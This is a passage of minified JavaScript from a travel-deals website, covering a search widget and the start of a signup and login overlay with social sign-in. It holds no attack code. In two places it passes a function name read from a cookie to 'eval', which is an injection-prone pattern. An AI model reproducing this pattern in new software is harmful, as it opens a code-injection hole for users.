/></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var n=u.data("name")!==d.val()?t.term:"";Y&&null!=W?(H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(W.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),H.length>0&&E.removeClass("is-keyword-search"),Y=!1,i(H)):M(n).done(function(t){H=[],e.layout.isXs()||(H=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(H,"what",!0)),a.each(t.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),W=t,H.length>0&&E.removeClass("is-keyword-search"),i(H)}).fail(function(){i([])})},focus:function(e,t){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&e.bubbles&&(a(this).data("ui-autocomplete")._trigger("select","autocompleteselect",{item:t.item}),a(this).autocomplete("close")),!1},select:function(t,i){var o=a(this).data("fm-focusMove"),l=null,s=null;try{o&&!i.directSet&&(l=o.getCurrent()),l&&(s=a(l).data("fm-data-source")),s&&i.item!==s&&(i.item=s,a(this).data("fm-should-override",!0))}catch(e){}if(U=!1,i.item){if(null!=i.item.url&&(e.SiteSearchHistory.trackGAEvent(i.item),window.location.href=i.item.url),-98==i.item.id)return U=!0,t.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(a(".search-collapsible-link"));a(this).val(i.item.value),u.val(i.item.id),u.data("name",i.item.label),u.data("searchtype",i.item.st),u.data("resultsviewtype",i.item.rvt),P(i.item.st),!i.item.dnmi||""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE||n(e.LOCATION_ID_NEAR_ME,function(a){h.val(a.dn),f.val(e.LOCATION_ID_NEAR_ME),f.data("name",a.dn),h.focus()}),i.item.st!=e.SEARCH_TYPE_AIRFARE&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&n(f.val(),function(t){var i,n;void 0===t||t.ft!=e.FACTUAL_LOCATION_TYPE_AIRPORT&&t.ft!=e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT||(i=f.val(),n=function(e){void 0!==e&&(h.val(e.dn),f.val(e.id),f.data("name",e.dn))},isNaN(i)||a.getJSON(e.ServiceBaseUrl+"v1/location/GetLocationAncestor/",{LocationId:i,FactualTypeId:e.FACTUAL_LOCATION_TYPE_LOCALITY,LocaleId:0,TzLocale:e.TzLocale},function(e){e&&e.loc&&n(e.loc)}))}),9!=t.which&&(i.item.st==e.SEARCH_TYPE_AIRFARE?(setTimeout(function(){m.focus()},10),d.blur()):""==f.val()&&(setTimeout(function(){h.focus()},10),d.blur())),i.item.st==e.SEARCH_TYPE_HOTEL&&""!=f.val()&&f.val()!=e.LOCATION_ID_ANYWHERE&&f.val()!=e.LOCATION_ID_NEAR_ME&&a(document).trigger(I,f.val())}N()},open:function(t){if(a(this).data("is_open",!0),e.focusMove){var i=a(this).data("fm-focusMove");if(i)i.refresh();else{var n=a(this).autocomplete("instance").menu.element.attr("id");(i=new e.focusMove(a("#"+n),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),i.add({ele:"#"+n+" li.ui-menu-item:not(.ui-state-disabled) > div, #"+n+" .reset-location",alias:"item"}),i.init(),a(this).data("fm-focusMove",i)}i&&i.initIndex()}},close:function(e,t){U?(U=!1,Y=!0,e.preventDefault(),a(this).autocomplete("search","")):a(this).data("is_open",!1)},position:{my:"left top",at:"left bottom"}}).on("click",function(t){"0"!==u.val()&&""!==u.val()||a(this).val(""),e.layout.isXs()||a(this).autocomplete("search")}).on("focus",function(){e.layout.isXs()?M("").done(function(e){a.each(e.ctfs,function(e,a){H.push({label:a.nam,value:a.nam,id:a.id,dnmi:a.dnmi,st:a.st,rvt:a.rvt})}),a(".what-button-container").show(),a("#where-buttons button").remove(),a(".where-button-container").hide(),""==jQuery.trim(a("#what-buttons").html())&&a.each(H,function(e,t){a("#what-buttons").append('<button type="button" data-id='+t.id+" data-label="+encodeURIComponent(t.label)+" data-st="+t.st+' class="btn-group-item js-what-button">'+t.label+"</button>")}),a(".js-what-button").off("click.what"),a(".js-what-button").on("click.what",function(){E.removeClass("is-keyword-search"),d.autocomplete("instance")._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(a(this).data("label")),value:decodeURIComponent(a(this).data("label")),id:a(this).data("id"),st:a(this).data("st")}})})}):(a(this).autocomplete("search"),a(this).select())}).on("focus",function(){a(this).one("mouseup",function(){return e.layout.isXs()||"0"===u.val()&&""===u.val()||a(this).select(),!1})}).on("keydown",function(e){d.val()!==u.data("name")&&u.val("");var t=a(this).data("fm-focusMove");if(t)try{var i=(e.key||"").toUpperCase(),n="ARROWUP"===i||"UP"===i,o="ARROWDOWN"===i||"DOWN"===i,l=a(this).data("fm-should-override");if(a(this).data("fm-should-override",!1),n||o)return t.trySetDelayStatus(!1),t.clearAllFocusStyle(),n?t.movePre():o&&t.moveNext(),!1;var s=t.getCurrent();if(l&&s){var r=a(s).data("fm-data-source");a(this).val(r.value),u.val(r.id),u.data("name",r.label),u.data("searchtype",r.st),u.data("resultsviewtype",r.rvt)}}catch(e){}e.which==="\r".charCodeAt(0)?x(a(this)):e.which==="\t".charCodeAt(0)?(N(),x(a(this))):N()}),d.autocomplete("instance")._renderItem=function(t,i){var n,o=i.dnmi?"label-local":"";return o+=null!=i.url?" history-item":"",null!=i.css&&(o+=" "+i.css),t.addClass("what-display-list"),i.id<-1?-98==i.id?((n=a('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item  placeholder").append(n).appendTo(t)):((n=a("<div>").append(i.label)).data("fm-data-source",i),a("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(n).appendTo(t)):((n=a("<div>").attr("class",o).append(i.label)).data("fm-data-source",i),null!=i.ishide&&1==i.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?a('<li style="display:none;">').append(n).appendTo(t):a("<li>").append(n).appendTo(t))},P(u.data("searchtype")),a(d).off("focus.keywordsearch"),a(d).on("focus.keywordsearch",function(){""==u.val()&&E.removeClass("is-keyword-search")}),a(d).off("blur.keywordsearch"),a(d).on("blur.keywordsearch",function(){""==u.val()&&(e.layout.isXs()||E.addClass("is-keyword-search"),u.data("searchtype","0"),u.data("resultsviewtype","0"),P("0"))}),E.find(".js-location-autocomplete").each(function(){!function(t,i,n,o,l,s,r){e.Controls.LocationDropdown.initializeWhereField({whatValueFieldSelector:o,whereDisplayFieldSelector:t,whereValueFieldSelector:i,whereFromHelperText:l,updateSubmitButtonState:N,isSearchHistoryItemsRequired:!0,queryType:n,formOverlay:A,whereFieldPlaceholder:s,whereFieldAltPlaceholder:r,getCategoryTagFilterId:function(){return o.val()},showShortResetLabel:function(){return o.data("searchtype")==e.SEARCH_TYPE_HOTEL}}),t.on("keypress",function(e){e.which==="\r".charCodeAt(0)&&N(e)}).on("focus",function(e){a(this).data("is_open",!0)}).on("blur",function(e){a(this).data("is_open",!1)}).on("mousedown",function(e){N(),x(d,!1)})}(a(this).find("input[type=text]"),a(this).find("input[type=hidden]"),a(this).data("query-type"),u,L,l.whereFieldPlaceholder,l.whereFieldAltPlaceholder)}),N(),E.submit(function(){var t=new RegExp("^"+u.data("name")+("s"==u.data("name").substr(u.data("name").length-1)?"?$":"$"),"gi"),i=d.val().match(t)?u.val():"",n=e.UrlPrefix+("1"==u.data("resultsviewtype")?"stories/":"deals/"),l="",s=!1;if(""!==f.val()||""!==f.data("name")&&void 0!==f.data("name")||(f.val(e.LOCATION_ID_ANYWHERE),f.data("name",e.resources["SearchWidget.AnywhereLabel"]),h.val(f.data("name"))),f.val()===String(e.LOCATION_ID_NEAR_ME)&&!e.getUserLocation().isSet)return h.blur(),f.val(e.LOCATION_ID_NEAR_ME),e.BrowserLocationDetector.start({success:function(){b.click()},denied:function(){e.askForLocationThenSearch("#"+E.attr("id"))}}),!1;""===i?""!==d.val()&&(l="?keyword="+encodeURIComponent(d.val()),s=!0):l+=(""===l?"?":"&")+"ctfId="+i,E.hasClass("is-hotels-search")&&(l+=(""===l?"?":"&")+"guests="+g.val()),E.hasClass("is-flights-search")?(l+=(""===l?"?":"&")+"origin="+v.val(),l+=(""===l?"?":"&")+"destination="+p.val(),l+=(""===l?"?":"&")+"locationId="+p.val(),l+=(""===l?"?":"&")+"travelers="+w.val()):l+=(""===l?"?":"&")+"locationId="+(0!==f.val().length?f.val():String(e.LOCATION_ID_ANYWHERE));var r=C.val();r&&""!==r&&(l+=(""===l?"?":"&")+"when="+r,(L=T.val())&&""!==L&&(l+="&month="+L),"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(l+="&startDate="+A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(l+="&endDate="+_.val())));var c=e.getQueryParameters().view;c&&c.length>0&&(l+=(""===l?"?":"&")+"view="+c);var m=a("#page-type-field").val();m&&""!=m&&(l+=(""===l?"?":"&")+"pageType="+encodeURIComponent(m));var y,D=[];if(i!==String(e.ALL_DEALS)&&""!==d.val()&&D.push(d.val()),E.hasClass("is-flights-search")?D.push(p.data("name")):""!==f.data("name")&&f.val()!==String(e.LOCATION_ID_ANYWHERE)&&D.push(f.data("name")),null!=O&&(y=O.val()),l+=(""===l?"?":"&")+"ga_s="+encodeURIComponent(D.join("; ")),l+=(""===l?"?":"&")+"search_type="+(null!=y&&y.length>0?y:s?"keyword":"destination"),"function"==typeof k){var A,_,L,I={query:d.val(),queryDropdownSelect:""!=i?"true":"false",location:f.data("name"),locationDropdownSelect:f.data("isdefault")?"true":"false",date:r,dateDropdownSelect:""!=r?"true":"false"};"ExactDates"===r&&((A=a("#when-field-value-startDate-1"))&&""!==A.val()&&(I.fromDate=A.val()),(_=a("#when-field-value-endDate-1"))&&""!==_.val()&&(I.toDate=_.val())),(L=T.val())&&""!==L&&(I.date=["","January","February","March","April","May","June","July","August","September","October","November","December"][parseInt(L)]),E.hasClass("is-hotels-search")&&(I.numberOfGuests=g.val()),E.hasClass("is-flights-search")&&(I.origin=v.data("name"),I.originDropdownSelect=""==v.val()||null==v.val()?"false":"true",I.location=p.data("name"),I.locationDropdownSelect=""==p.val()||null==p.val()?"false":"true",I.numberOfTravelers=w.val());var R=(""!=I.query?"What|":"")+(""!=I.location?"Where|":"")+(""!=I.date?"When|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?"Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?"Travelers|":"");R.length>0&&(R=R.slice(0,-1)),I.queriesUsed=R;var F=(""!=I.query?I.query+"|":"")+(""!=I.location?I.location+"|":"")+(""!=I.date?I.date+"|":"")+(void 0!==I.numberOfGuests&&""!=I.numberOfGuests?I.numberOfGuests+" Guests|":"")+(void 0!==I.numberOfTravelers&&""!=I.numberOfTravelers?I.numberOfTravelers+" Travelers|":"");F.length>0&&(F=F.slice(0,-1)),k(F,I)}var N=i,P=u.data("name"),x=0!==N.length&&0!==P.length?P:"",H=f.val(),M=0!==H.length&&H!==String(e.LOCATION_ID_ANYWHERE)&&0!==f.data("name").length?f.data("name").replace("/","|"):"",U="";E.hasClass("is-flights-search")&&(M=v.data("name")&&0!==v.data("name").length?v.data("name"):"",M+=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):""),0!==x.length&&(U=x),0!==M.length&&(0!==U.length&&(U+="-"),U+=M),0!==C.val().length&&"Anytime"!==C.val()&&"ExactDates"!==C.val()&&(U+="-"+S.val()),0!==U.length&&(U=encodeURIComponent(U.replace("&","").replace(/\//gi,"-").replace(/\s+/gi,"-")).replace(/-+/gi,"-").toLowerCase()+"/"),o.initSerpCookie();var Y=n+U+l,W=s?d.val():P,z="Anytime"!==C.val()?S.val():"",V="";if(E.hasClass("is-flights-search")){var B=v.data("name")&&0!==v.data("name").length?v.data("name"):"";V=B.lastIndexOf(",")>0?B.substring(0,B.lastIndexOf(",")):B;var G=p.data("name")&&0!==p.data("name").length?"-"+p.data("name"):"";V+=G.lastIndexOf(",")>0?G.substring(0,G.lastIndexOf(",")):G}else V=f.val()===String(e.LOCATION_ID_ANYWHERE)?f.data("name"):M.lastIndexOf(",")>0?M.substring(0,M.lastIndexOf(",")):M;return u.val()===String(e.ALL_DEALS)&&f.val()===String(e.LOCATION_ID_ANYWHERE)||e.SiteSearchHistory.addSearchHistory(e.SearchHistoryStorageName,e.IsUser,W,V,z,Y),window.location.href=Y,!1}),g.val(g.data("selected")),w.val(w.data("selected")),i.prototype.openWhenMenu=function(){window.scrollTo(0,0),a(".when-field-container>input").focus()},i.prototype.openWhereFrom=function(){window.scrollTo(0,0),a("#where-from-field-1").focus()},i.prototype.openWhereTo=function(){window.scrollTo(0,0),a("#where-to-field-1").focus()},b.on("click",function(){sessionStorage.removeItem("paginationEndIndex"),x(d,!1)}),a(window).on("resize",e.debounce(function(){d.data("is_open")&&d.autocomplete("search"),h.data("is_open")&&h.autocomplete("search"),(S.data("is_open")||a("#when-menu-container").is(":visible"))&&S.focusin()},250)),a(document).on("resetWhereAndButton",function(e,a){a||(h.val(""),f.val(""),f.data("name",""))}),this}function n(t,i){t&&""!=t&&a.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:t,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&i(e.loc)})}var o=null,l={initializeSearch:function(e){o=new i(e)},openWhenMenu:function(){o&&o.openWhenMenu()},openWhereFrom:function(){o&&o.openWhereFrom()},openWhereTo:function(){o&&o.openWhereTo()}};e.SiteSearch=l,a(document).ready(function(){a(document).on("click","#spanResetLocation",function(){e.updateLocation(!1)}),a(document).on("click","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(){e.updateLocation(!0)}),a(document).on("keydown","#resetLocation, footer .update-location, #reset-location-myaccount .update-location",function(a){"ENTER"===(a.key||"").toUpperCase()&&e.updateLocation(!0)}),a(document).on("click",".dextip-otherdeals",function(){a("html, body").animate({scrollTop:a("#dealExpertGroupTip").offset().top},500)})})}(window.tzoo=window.tzoo||{},jQuery);
/* -- signup.js -- */
var GlobalVarStorage="";function showPasswordHandler(e,i){var o=document.getElementById(e),n=document.getElementById(i);n&&n.addEventListener("click",()=>{var e="text"===o.type;o.type=e?"password":"text",n.classList.toggle("active",!e)})}tzoo.SignupOverlay=function($,tzoo,Cookies){var spinner=new Spinner;function SignupOverlay(){var overlayId,fbApiId,isMember,overlayImages,fbRedirectUrl,dealHdr,dealImage,targetUrl,adid,dealId,hotelId,storyId,collectionId,placement,isGenericOverlay,source,mode,isFbConnect,isExistingSubscriber,isConfirmation=!1,isGenericConfOverlay,isHotelOverlay,isLoginOverlay,isFavoriteOverlay,isDestAlertsOverlay,expiredMessage,convincingWords,convincingWordsSignIn,dynamicLoginTitles,dynamicSubTitles,triggerType,closeOnEscape,translations,clientSideLoginLogout=!1,showZOverlayParam,authToken,modal=!0,dialogClass="loginOverlay",consentGiven=!1,isWithoutEmailOptin=!1,showGoToMembershipPageOverlay=!1,emailDomainUrl="",queueId="",isMKT=!1,isGoogleOneTapInitialized=!1,isGoogleOnTapCallback=!1,forceNoClose=!1,signupMode=1,isLockedCollection=!1,membershipPageUrl="",isCreatePasswordAfterSignup=!1,createPasswordToken="",membershipPurchaseMode="",promoCode="",offerCode="",offerId="",isOfferForNewUser=!1,isMemberOnlyDeal=!1,isPaidMemberOnly=!1,isBenefitsPage=!1,reloadMembershipOverlayText=!0,allowProspectsToSeeOnceSignedUp=!1,redirectPath="",signupFlowVariation=0;benefitsPagePath="",isAppUser=!1,appTargetUrl="",isAppAutoRedirect=!1;var allowSocialSignIn=!0,addQueryStrParamsOnSignin=!0,targetUrlNewWindow=!1,cssClass,visibleDivs=$(),hiddenDivs=$(),elementsDisplayed={signup:"signup",emailSignup:"emailSignup",btnSignup:"btnSignup",btnFbSignup:"btnFbSignup","signup-email-step":"signup-email-step",btnWxSignup:"btnWxSignup",btnQqSignup:"btnQqSignup",signin:"signin",emailSignin:"emailSignin",btnSignin:"btnSignin",btnFbSignin:"btnFbSignin",btnWwSignin:"btnWwSignin",btnQqSignin:"btnQqSignin",login:"login",emailLogin:"emailLogin",passwordLogin:"passwordLogin",rememberMeLogin:"rememberMeLogin",btnLogin:"btnLogin",btnFbLogin:"btnFbLogin",btnWxLogin:"btnWxLogin",btnQqLogin:"btnQqLogin","postcode-step":"postcode-step",zipCode:"zipCode",ddCountries:"ddCountries",btnSubmitZip:"btnSubmitZip","confirmation-step":"confirmation-step","welcome-step":"welcome-step",goToEmail:"goToEmail",lnkGoToEmail:"lnkGoToEmail","membership-step":"membership-step","password-reset":"password-reset",emailPasswordReset:"emailPasswordReset",btnPasswordReset:"btnPasswordReset","password-reset-done":"password-reset-done","signup-password-step":"signup-password-step",passwordSignup:"passwordSignup",password2Signup:"password2Signup",btnSignupPassword:"btnSignupPassword",emailLogin_fav:"emailLogin_fav",btnFbLogin_fav:"btnFbLogin_fav",btnLogin_fav:"btnLogin_fav",rememberMeLogin_fav:"rememberMeLogin_fav",btnWxLogin_fav:"btnWxLogin_fav",btnQqLogin_fav:"btnQqLogin_fav",passwordLogin_fav:"passwordLogin_fav",passwordLogin_fav:"passwordLogin_fav",loginFavorite:"loginFavorite","reset-goToEmail":"reset-goToEmail","reset-lnkGoToEmail":"reset-lnkGoToEmail",loginPortal:"loginPortal",ddpostcodes:"ddpostcodes",consentGiven:"consentGiven",btnSendMeEmails:"btnSendMeEmails",btnSendMeEmailsDeal:"btnSendMeEmailsDeal",changeEmail:"changeEmail",changeEmailMembership:"changeEmailMembership","signup-questionnaire-step":"signup-questionnaire-step","initial-signup-step":"initial-signup-step"},customRedirectLink="",isGoogleSignIn=!1,isAppleSignIn=!1,isGoogleOneTapSignInEnabled=!1,googleClientId="",isDealPage=!1,showPostcodeInputOnFirstScreen=!1,self=this,obliviateTimeout,websiteTypeUnknown="Unknown",isObliviateSuppressed=!1,isCookieOverlayVisible=$(".cookieoverlay").length&&$(".cookieoverlay").is(":visible");function checkAllowCloseWhenSignedIn(e){return e&&tzoo.IsMember}function ensureOverlayOpen(){tzoo.Overlays.isShown(overlayId)||(tzoo.Overlays.show(overlayId),$("body").addClass("js-noscroll"),$("body").addClass("tzoo-signupoverlay-shown"))}function verifyReferrer_wx(e){if(!document.referrer)return!0;var i=e.attr("host").toLowerCase(),o=$.url(document.referrer.toLowerCase()),n=o.segment();if(!n||n.length<2)return!1;var t=o.attr("host"),a=n[0],r=n[1],s=n.length>=3?n[2]:"";return"open.weixin.qq.com"==t&&"connect"==a&&"qrconnect"==r||("open.weixin.qq.com"==t&&"connect"==a&&"oauth2"==r&&"authorize"==s||t==i&&"social"==a&&"sociallogin"==r)}function restartOverlay(urlParam,onOpenFunc){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+urlParam.socialType,overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParam=JSON.parse(overlayParamStr)}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);");var isMKT=!1;overlayParam.updateParams&&(overlay.signupOverlay.updateParams(overlayParam.updateParams),isMKT=overlayParam.updateParams.isMKT);var isShown=isMKT||tzoo.Overlays.isShown(overlayParam.overlayId),dialogopenFunc=function(e,i){var o=overlayParam.buttonId;if(o){var n=$("#"+o);if(1==n.length){var t=n.attr("social-login-switch-to");if(t){var a=$("#"+t);1==a.length&&(o=t,n=a)}var r=n.parents("#register-form > .register-section");if(1==r.length){var s=r.find("button.button-login");if(1==s.length){var l=r.find('input[type="email"]');$("#register-form > .register-section").hide(),r.show();var d=r.find(".js-nocookie");d.length>0&&d.show();var p={overlay:overlay.signupOverlay,$divLogin:r,$btnSocialLogin:n,$txtEmail:l,$btnLogin:s};"function"==typeof onOpenFunc&&onOpenFunc(p)}}}}};isShown?dialogopenFunc():(overlay.triggerOnceOnly=!0,overlay.dialogopen=dialogopenFunc,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0))}function restartOverlayForGoogle(){var overlayParam=null;try{var cookieName=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google",overlayParamStr=tzoo.util.getCookie(cookieName,!0);overlayParamStr&&(overlayParamStr=decodeURIComponent(overlayParamStr),overlayParam=JSON.parse(overlayParamStr))}catch(e){return!1}if(!overlayParam)return!1;var overlay=tzoo.Overlays.get(overlayParam.overlayId);if(overlay&&overlay.signupOverlay||"function"==typeof createSignupOverlay&&(createSignupOverlay(overlayParam.overlayId),overlay=tzoo.Overlays.get(overlayParam.overlayId)),!overlay||!overlay.signupOverlay)return!1;overlayParam.populateFuncName&&overlayParam.populateFuncParam&&eval("overlay.signupOverlay."+overlayParam.populateFuncName+"(overlayParam.populateFuncParam);"),overlayParam.updateParams&&overlay.signupOverlay.updateParams(overlayParam.updateParams);var isShown=tzoo.Overlays.isShown(overlayParam.overlayId);isShown||(overlay.triggerOnceOnly=!0,overlay.signupOverlay.showZOverlay(overlayParam.isConfirmation,overlayParam.hideDivs,overlayParam.isHotelUnlock,overlayParam.goBack,overlayParam.purchasePageData,overlayParam.isClientSideLoginLogout,overlayParam.isHotelExactDateSearch,!0,!0))}function processSocialLogin(e,i,o){var n=o.LoginResult.UserInfo.Email;n&&i.$txtEmail.val(n);var t=o.LoginData,a={tokenType:e,tokenValue:t.AccessToken,userId:t.UserUnionId,openId:t.UserOpenId},r=o.LoginResult.UserInfo.CanDoDirectLogin;i.overlay.setAuthToken(a,r),r&&setTimeout(function(){i.$btnLogin.trigger("click")},100)}function showLoginResult(e,i,o){e=e.toLowerCase(),$rm=$("#register-message"),$labMessage=$("#register-message .label-message-"+e),0!=$rm.length&&0!=$labMessage.length&&(o?($rm.addClass("alert-box-error"),$rm.removeClass("alert-box-success")):($rm.addClass("alert-box-success"),$rm.removeClass("alert-box-error")),i&&i.LoginMessage?$labMessage.text(i.LoginMessage):o&&("wechat"==e?$labMessage.text(translations.WxLoginError):"qq"==e?$labMessage.text(translations.QqLoginError):$labMessage.text(translations.UnknownError)),$rm.children().hide(),$rm.show(),$labMessage.show())}function getSocialRequestUrl(e,i){self.showZOverlayParam.buttonId=i;var o=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-"+e;tzoo.util.setCookie(o,self.showZOverlayParam,tzoo.util.cookieClassification.SN);var n=$.url(window.location.href),t=n.param(),a="";for(key in t)"code"!=key&&"state"!=key&&"socialType"!=key&&"showZOverlayParam"!=key&&"referrer"!=key&&(a.length>0&&(a+="&"),a+=key+"="+encodeURIComponent(t[key]));return a=a?"?"+a:a,n.attr("protocol")+"://"+n.attr("host")+n.attr("path")+a}this.dynamicTitleEnum=Object.freeze({Default:0,Favorites:1,Alerts:2}),this.getIsConfirmation=function(){return isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSig